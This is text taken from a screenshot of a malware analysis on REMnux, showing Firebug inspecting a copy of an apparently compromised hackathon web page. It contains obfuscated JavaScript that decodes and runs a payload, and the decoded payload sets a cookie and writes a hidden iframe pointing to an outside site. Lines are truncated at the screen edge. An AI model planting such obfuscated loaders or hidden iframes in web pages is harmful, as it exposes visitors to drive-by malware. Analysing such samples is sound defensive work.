 Hürriyet Mobil Hackathon - Mozilla Firefox
Hürriyet Mobil Hacka...
file:///home/remnux/Desktop/malware.html
Search
Read www.hurriyethackathon.com
Console HTML CSS Script DOM Net Cookies
Use #<numbe
all malware.html {} < malw >
Watch Stack Breakpoints
149 dws = tecl;
150 dsrvf = "";
151 for (epox = tecl; epox < zeyt.length; epox +=
152 dvp = zeyt.charCodeAt(epox);
153 if (dvp >= 97 && dvp <= 122) {
154 if (olst % gijo) {
155 dsrvf += String.fromCharCode(((zm
156 dws++;
157 } else {
158 zmxso = (dvp - 97) * 26;
159 }
160 olst++;
161 }
162 }[]["constructor"]["constructor"](dsrvf)();
163 </script>
164 <noscript>
165
166
167 <div class="loader">
168 <div class="strip-holder">
169 <div class="strip-1"></div>
170 <div class="strip-2"></div>
171 <div class="strip-3"></div>
172 </div>
173 </div>
174 <div class="nav-container">
175
176 <nav class="overlay nav">
ew watch expression...
is Window malware.html
lobal Scope [Window] Window malware.html
$ undefined
azhon [ "rv:11", "MSIE" ]
dsrvf "var date = new Date(new Date().
60*60*24*7*1000); document.cooki
path=/; expires="+date.toUTCStri
"_PHP_SESSION_PHP=308; path=/;
expires="+date.toUTCString();
document.write('<style>.uoxnytgu
top:-731px;width:300px;height:30
class="uoxnytgubzitxaa"><iframe
src="http://uitbracht.kateandoli
/18572-indivisible-arriver-exist
sunburn-crushing-hittable/" widt
</iframe></div>');"
dvp 99
dws 541
efuvv 1
epox 1319
gijo 2
remnu... Desktop Interne... remnu... Hürriye... 01:10